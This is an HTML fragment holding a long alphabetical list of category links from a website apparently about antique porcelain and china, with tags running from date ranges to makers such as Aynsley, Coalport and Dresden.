	<li class="cat-item cat-item-5419"><a href="https://porcelainchinagold.com/category/18qing/" >18&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://porcelainchinagold.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://porcelainchinagold.com/category/1880s/" >1880s</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://porcelainchinagold.com/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://porcelainchinagold.com/category/1895-1913/" >1895-1913</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://porcelainchinagold.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-4944"><a href="https://porcelainchinagold.com/category/19-20th/" >19-20th</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://porcelainchinagold.com/category/1920s/" >1920&#039;s</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://porcelainchinagold.com/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-5313"><a href="https://porcelainchinagold.com/category/1940-1949/" >1940-1949</a>
</li>
	<li class="cat-item cat-item-4640"><a href="https://porcelainchinagold.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-3686"><a href="https://porcelainchinagold.com/category/1964-80/" >1964-80</a>
</li>
	<li class="cat-item cat-item-3987"><a href="https://porcelainchinagold.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://porcelainchinagold.com/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://porcelainchinagold.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://porcelainchinagold.com/category/2-crown/" >2-crown</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://porcelainchinagold.com/category/20s/" >20&#039;s</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://porcelainchinagold.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-4880"><a href="https://porcelainchinagold.com/category/20-pieces/" >20-pieces</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://porcelainchinagold.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://porcelainchinagold.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-5008"><a href="https://porcelainchinagold.com/category/21-piece/" >21-piece</a>
</li>
	<li class="cat-item cat-item-5272"><a href="https://porcelainchinagold.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://porcelainchinagold.com/category/22-pieces/" >22-pieces</a>
</li>
	<li class="cat-item cat-item-5277"><a href="https://porcelainchinagold.com/category/25old/" >25old</a>
</li>
	<li class="cat-item cat-item-4625"><a href="https://porcelainchinagold.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-5165"><a href="https://porcelainchinagold.com/category/27old/" >27old</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://porcelainchinagold.com/category/30pcs/" >30pcs</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://porcelainchinagold.com/category/31pc/" >31pc</a>
</li>
	<li class="cat-item cat-item-5396"><a href="https://porcelainchinagold.com/category/32qing/" >32&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://porcelainchinagold.com/category/33qing/" >33&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://porcelainchinagold.com/category/34-vintage/" >34-vintage</a>
</li>
	<li class="cat-item cat-item-5320"><a href="https://porcelainchinagold.com/category/36qing/" >36&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://porcelainchinagold.com/category/38cm/" >38cm</a>
</li>
	<li class="cat-item cat-item-5422"><a href="https://porcelainchinagold.com/category/38qing/" >38qing</a>
</li>
	<li class="cat-item cat-item-5497"><a href="https://porcelainchinagold.com/category/39qing/" >39&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://porcelainchinagold.com/category/392chinese/" >392chinese</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://porcelainchinagold.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://porcelainchinagold.com/category/41/" >41&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-5359"><a href="https://porcelainchinagold.com/category/41qing/" >41&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4356"><a href="https://porcelainchinagold.com/category/41old/" >41old</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://porcelainchinagold.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-5404"><a href="https://porcelainchinagold.com/category/44qing/" >44&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://porcelainchinagold.com/category/44rare/" >44rare</a>
</li>
	<li class="cat-item cat-item-5394"><a href="https://porcelainchinagold.com/category/45qing/" >45qing</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://porcelainchinagold.com/category/48china/" >48china</a>
</li>
	<li class="cat-item cat-item-5298"><a href="https://porcelainchinagold.com/category/4china/" >4china</a>
</li>
	<li class="cat-item cat-item-3963"><a href="https://porcelainchinagold.com/category/4rare/" >4rare</a>
</li>
	<li class="cat-item cat-item-4892"><a href="https://porcelainchinagold.com/category/5old/" >5&#039;&#039;old</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://porcelainchinagold.com/category/5-pcs/" >5-pcs</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://porcelainchinagold.com/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://porcelainchinagold.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://porcelainchinagold.com/category/54pc/" >54pc</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://porcelainchinagold.com/category/56pc/" >56pc</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://porcelainchinagold.com/category/56pcs/" >56pcs</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://porcelainchinagold.com/category/57qianlong/" >57qianlong</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://porcelainchinagold.com/category/59qing/" >59&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://porcelainchinagold.com/category/5china/" >5china</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://porcelainchinagold.com/category/61china/" >61china</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://porcelainchinagold.com/category/62china/" >62china</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://porcelainchinagold.com/category/64china/" >64china</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://porcelainchinagold.com/category/6china/" >6china</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://porcelainchinagold.com/category/7qing/" >7&#039;&#039;qing</a>
</li>
	<li class="cat-item cat-item-3948"><a href="https://porcelainchinagold.com/category/74china/" >74china</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://porcelainchinagold.com/category/74old/" >74old</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://porcelainchinagold.com/category/75china/" >75china</a>
</li>
	<li class="cat-item cat-item-4714"><a href="https://porcelainchinagold.com/category/75old/" >75old</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://porcelainchinagold.com/category/78old/" >78old</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://porcelainchinagold.com/category/81-pcs/" >81-pcs</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://porcelainchinagold.com/category/844china/" >844china</a>
</li>
	<li class="cat-item cat-item-3974"><a href="https://porcelainchinagold.com/category/84china/" >84china</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://porcelainchinagold.com/category/85china/" >85china</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://porcelainchinagold.com/category/86china/" >86china</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://porcelainchinagold.com/category/87old/" >87old</a>
</li>
	<li class="cat-item cat-item-5188"><a href="https://porcelainchinagold.com/category/88/" >88&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://porcelainchinagold.com/category/89pc/" >89pc</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://porcelainchinagold.com/category/8china/" >8china</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://porcelainchinagold.com/category/9-vintage/" >9-vintage</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://porcelainchinagold.com/category/92china/" >92china</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://porcelainchinagold.com/category/92rare/" >92rare</a>
</li>
	<li class="cat-item cat-item-3846"><a href="https://porcelainchinagold.com/category/94china/" >94china</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://porcelainchinagold.com/category/94pc/" >94pc</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://porcelainchinagold.com/category/94treasure/" >94treasure</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://porcelainchinagold.com/category/98china/" >98china</a>
</li>
	<li class="cat-item cat-item-4674"><a href="https://porcelainchinagold.com/category/9old/" >9old</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://porcelainchinagold.com/category/9yongzheng/" >9yongzheng</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://porcelainchinagold.com/category/accidentally/" >accidentally</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://porcelainchinagold.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://porcelainchinagold.com/category/aerin/" >aerin</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://porcelainchinagold.com/category/ahrenfeldt/" >ahrenfeldt</a>
</li>
	<li class="cat-item cat-item-3599"><a href="https://porcelainchinagold.com/category/alarming/" >alarming</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://porcelainchinagold.com/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://porcelainchinagold.com/category/alcock/" >alcock</a>
</li>
	<li class="cat-item cat-item-4959"><a href="https://porcelainchinagold.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://porcelainchinagold.com/category/all-over/" >all-over</a>
</li>
	<li class="cat-item cat-item-3538"><a href="https://porcelainchinagold.com/category/alphatrio/" >alphatrio</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://porcelainchinagold.com/category/alto/" >alto</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://porcelainchinagold.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://porcelainchinagold.com/category/ambrosius/" >ambrosius</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://porcelainchinagold.com/category/amita/" >amita</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://porcelainchinagold.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://porcelainchinagold.com/category/andrea/" >andrea</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://porcelainchinagold.com/category/ansbach/" >ansbach</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://porcelainchinagold.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://porcelainchinagold.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://porcelainchinagold.com/category/antiqueje-oh/" >antiqueje-oh</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://porcelainchinagold.com/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://porcelainchinagold.com/category/antiquevictorian/" >antiquevictorian</a>
</li>
	<li class="cat-item cat-item-5513"><a href="https://porcelainchinagold.com/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://porcelainchinagold.com/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://porcelainchinagold.com/category/appraisal/" >appraisal</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://porcelainchinagold.com/category/apropos/" >apropos</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://porcelainchinagold.com/category/arabic/" >arabic</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://porcelainchinagold.com/category/arita/" >arita</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://porcelainchinagold.com/category/artist/" >artist</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://porcelainchinagold.com/category/arzberg/" >arzberg</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://porcelainchinagold.com/category/asia/" >asia</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://porcelainchinagold.com/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-4778"><a href="https://porcelainchinagold.com/category/athenian/" >athenian</a>
</li>
	<li class="cat-item cat-item-4267"><a href="https://porcelainchinagold.com/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://porcelainchinagold.com/category/auctioned/" >auctioned</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://porcelainchinagold.com/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://porcelainchinagold.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://porcelainchinagold.com/category/avengers/" >avengers</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://porcelainchinagold.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://porcelainchinagold.com/category/avoiding/" >avoiding</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://porcelainchinagold.com/category/aynsley/" >aynsley</a>
</li>
	<li class="cat-item cat-item-3597"><a href="https://porcelainchinagold.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-4631"><a href="https://porcelainchinagold.com/category/barbed/" >barbed</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://porcelainchinagold.com/category/barbie/" >barbie</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://porcelainchinagold.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://porcelainchinagold.com/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://porcelainchinagold.com/category/bavaria/" >bavaria</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://porcelainchinagold.com/category/bavarian/" >bavarian</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://porcelainchinagold.com/category/bawo/" >bawo</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://porcelainchinagold.com/category/beading/" >beading</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://porcelainchinagold.com/category/beast/" >beast</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://porcelainchinagold.com/category/beats/" >beats</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://porcelainchinagold.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5323"><a href="https://porcelainchinagold.com/category/beauty/" >beauty</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://porcelainchinagold.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-2144"><a href="https://porcelainchinagold.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-5390"><a href="https://porcelainchinagold.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://porcelainchinagold.com/category/bernardaud/" >bernardaud</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://porcelainchinagold.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://porcelainchinagold.com/category/bharat/" >bharat</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://porcelainchinagold.com/category/bidamount/" >bidamount</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://porcelainchinagold.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-3659"><a href="https://porcelainchinagold.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://porcelainchinagold.com/category/bing/" >bing</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://porcelainchinagold.com/category/bishop/" >bishop</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://porcelainchinagold.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://porcelainchinagold.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://porcelainchinagold.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://porcelainchinagold.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://porcelainchinagold.com/category/bodley/" >bodley</a>
</li>
	<li class="cat-item cat-item-3203"><a href="https://porcelainchinagold.com/category/bohemia/" >bohemia</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://porcelainchinagold.com/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://porcelainchinagold.com/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-4697"><a href="https://porcelainchinagold.com/category/bombshell/" >bombshell</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://porcelainchinagold.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-1124"><a href="https://porcelainchinagold.com/category/bones/" >bones</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://porcelainchinagold.com/category/booster/" >booster</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://porcelainchinagold.com/category/booths/" >booths</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://porcelainchinagold.com/category/boston/" >boston</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://porcelainchinagold.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://porcelainchinagold.com/category/bramble/" >bramble</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://porcelainchinagold.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://porcelainchinagold.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://porcelainchinagold.com/category/breyerfest/" >breyerfest</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://porcelainchinagold.com/category/brics/" >brics</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://porcelainchinagold.com/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-2876"><a href="https://porcelainchinagold.com/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://porcelainchinagold.com/category/brownfields/" >brownfield&#039;s</a>
</li>
	<li class="cat-item cat-item-1815"><a href="https://porcelainchinagold.com/category/buckingham/" >buckingham</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://porcelainchinagold.com/category/buddhism/" >buddhism</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://porcelainchinagold.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://porcelainchinagold.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://porcelainchinagold.com/category/c1904/" >c1904</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://porcelainchinagold.com/category/c1915/" >c1915</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://porcelainchinagold.com/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4478"><a href="https://porcelainchinagold.com/category/calvin/" >calvin</a>
</li>
	<li class="cat-item cat-item-5519"><a href="https://porcelainchinagold.com/category/capodimonte/" >capodimonte</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://porcelainchinagold.com/category/carlsbad/" >carlsbad</a>
</li>
	<li class="cat-item cat-item-3909"><a href="https://porcelainchinagold.com/category/carole/" >carole</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://porcelainchinagold.com/category/carr/" >carr</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://porcelainchinagold.com/category/carriage/" >carriage</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://porcelainchinagold.com/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-1487"><a href="https://porcelainchinagold.com/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://porcelainchinagold.com/category/castilian/" >castilian</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://porcelainchinagold.com/category/castleton/" >castleton</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://porcelainchinagold.com/category/cauldon/" >cauldon</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://porcelainchinagold.com/category/celadon/" >celadon</a>
</li>
	<li class="cat-item cat-item-3206"><a href="https://porcelainchinagold.com/category/central/" >central</a>
</li>
	<li class="cat-item cat-item-5026"><a href="https://porcelainchinagold.com/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://porcelainchinagold.com/category/ceramic/" >ceramic</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://porcelainchinagold.com/category/cfh/" >cfh-</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://porcelainchinagold.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://porcelainchinagold.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://porcelainchinagold.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://porcelainchinagold.com/category/chelsea/" >chelsea</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://porcelainchinagold.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://porcelainchinagold.com/category/chinas/" >chinas</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://porcelainchinagold.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://porcelainchinagold.com/category/chinesejapanese/" >chinesejapanese</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://porcelainchinagold.com/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://porcelainchinagold.com/category/chodziez/" >chodziez</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://porcelainchinagold.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://porcelainchinagold.com/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://porcelainchinagold.com/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://porcelainchinagold.com/category/christofle/" >christofle</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://porcelainchinagold.com/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-3715"><a href="https://porcelainchinagold.com/category/ciroa/" >ciroa</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://porcelainchinagold.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://porcelainchinagold.com/category/clive/" >clive</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://porcelainchinagold.com/category/coalport/" >coalport</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://porcelainchinagold.com/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://porcelainchinagold.com/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://porcelainchinagold.com/category/coldplay/" >coldplay</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://porcelainchinagold.com/category/collect/" >collect</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://porcelainchinagold.com/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://porcelainchinagold.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://porcelainchinagold.com/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-3548"><a href="https://porcelainchinagold.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-2847"><a href="https://porcelainchinagold.com/category/concorde/" >concorde</a>
</li>
	<li class="cat-item cat-item-3795"><a href="https://porcelainchinagold.com/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-4667"><a href="https://porcelainchinagold.com/category/continuing/" >continuing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://porcelainchinagold.com/category/copeland/" >copeland</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://porcelainchinagold.com/category/copelands/" >copeland&#039;s</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://porcelainchinagold.com/category/coral/" >coral</a>
</li>
	<li class="cat-item cat-item-4077"><a href="https://porcelainchinagold.com/category/couldn/" >couldn</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://porcelainchinagold.com/category/countries/" >countries</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://porcelainchinagold.com/category/country/" >country</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://porcelainchinagold.com/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://porcelainchinagold.com/category/crate/" >crate</a>
</li>
	<li class="cat-item cat-item-4523"><a href="https://porcelainchinagold.com/category/creamer/" >creamer</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://porcelainchinagold.com/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-5042"><a href="https://porcelainchinagold.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://porcelainchinagold.com/category/crest-o-gold/" >crest-o-gold</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://porcelainchinagold.com/category/crestwood/" >crestwood</a>
</li>
	<li class="cat-item cat-item-3749"><a href="https://porcelainchinagold.com/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://porcelainchinagold.com/category/crookville/" >crookville</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://porcelainchinagold.com/category/croscill/" >croscill</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://porcelainchinagold.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://porcelainchinagold.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://porcelainchinagold.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://porcelainchinagold.com/category/customs/" >customs</a>
</li>
	<li class="cat-item cat-item-1534"><a href="https://porcelainchinagold.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://porcelainchinagold.com/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://porcelainchinagold.com/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://porcelainchinagold.com/category/dalio/" >dalio</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://porcelainchinagold.com/category/danbury/" >danbury</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://porcelainchinagold.com/category/daqing/" >daqing</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://porcelainchinagold.com/category/dating/" >dating</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://porcelainchinagold.com/category/daveinmic/" >daveinmic</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://porcelainchinagold.com/category/davenport/" >davenport</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://porcelainchinagold.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://porcelainchinagold.com/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://porcelainchinagold.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3824"><a href="https://porcelainchinagold.com/category/dental/" >dental</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://porcelainchinagold.com/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://porcelainchinagold.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-3062"><a href="https://porcelainchinagold.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://porcelainchinagold.com/category/dessert/" >dessert</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://porcelainchinagold.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://porcelainchinagold.com/category/dinner/" >dinner</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://porcelainchinagold.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://porcelainchinagold.com/category/documentary/" >documentary</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://porcelainchinagold.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-5171"><a href="https://porcelainchinagold.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://porcelainchinagold.com/category/dollarization/" >dollarization</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://porcelainchinagold.com/category/doris/" >doris</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://porcelainchinagold.com/category/dramatic/" >dramatic</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://porcelainchinagold.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://porcelainchinagold.com/category/dresden/" >dresden</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://porcelainchinagold.com/category/dresdenia/" >dresdenia</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://porcelainchinagold.com/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://porcelainchinagold.com/category/e415/" >e415</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://porcelainchinagold.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://porcelainchinagold.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://porcelainchinagold.com/category/echt/" >echt</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://porcelainchinagold.com/category/edelstein/" >edelstein</a>
